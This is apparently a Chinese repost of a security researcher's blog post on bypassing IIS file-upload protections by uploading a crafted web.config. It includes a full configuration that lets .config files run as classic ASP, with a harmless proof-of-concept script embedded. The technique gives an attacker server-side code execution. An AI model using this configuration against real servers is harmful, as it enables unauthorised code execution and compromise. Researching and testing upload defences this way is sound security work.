 Soroush Dalili（@irsdl）–سروشدلیلی
Web AppSec忍者，分号角色发烧友！
家 忠告 隐私政策
上载web.config文件以获得乐趣和收益
web.config文件在存储IIS7（及更高版本）设置中起着重要作用。它与Apache Web服务器中的.htaccess文件非常相似。上载.htaccess文件以绕过上载的文
件周围的保护是一种已知技术。可通过以下GitHub存储库访问此技术的一些有趣示例：https : //github.com/wireghoul/htshells
在IIS7（及更高版本）中，可以通过上载或制作web.config文件来完成类似的操作。这些技巧中的一些甚至可能会通过一些小的更改而适用于IIS6。以下技术
显示了一些不同的web.config文件，可用于绕过文件上传器周围的保护。
将web.config作为ASP文件运行
有时IIS支持ASP文件，但无法上传任何扩展名为.ASP的文件。在这种情况下，可以直接使用web.config文件来运行ASP经典代码：
<?xml version="1.0" encoding="UTF-8"?>
<configuration>
<system.webServer>
<handlers accessPolicy="Read, Script, Write">
<add name="web_config" path="*.config" verb="*" modules="IsapiModule"
scriptProcessor="%windir%\system32\inetsrv\asp.dll" resourceType="Unspecified" requireAccess="Write"
preCondition="bitness64" />
</handlers>
<security>
<requestFiltering>
<fileExtensions>
<remove fileExtension=".config" />
</fileExtensions>
<hiddenSegments>
<remove segment="web.config" />
</hiddenSegments>
</requestFiltering>
</security>
</system.webServer>
</configuration>
<!-- ASP code comes here! It should not include HTML comment closing tag and double dashes!
<%
Response.write("-"&"->")
' it is running the ASP code if you can see 3 by opening the web.config file!
Response.write(1+2)
Response.write("<!-"&"-")
大余安全
https://blog.csdn.net/qq_34801745